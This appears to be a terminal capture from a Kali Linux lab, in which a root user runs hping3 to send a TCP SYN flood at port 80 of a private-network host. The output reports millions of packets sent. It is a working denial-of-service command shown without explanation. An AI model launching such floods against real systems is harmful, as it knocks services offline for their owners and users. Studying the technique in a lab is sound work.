 root@kali: ~
root@kali:~# sudo hping3 -S -p 80 --flood 192.168.204.129
HPING 192.168.204.129 (eth0 192.168.204.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.204.129 hping statistic ---
3276054 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#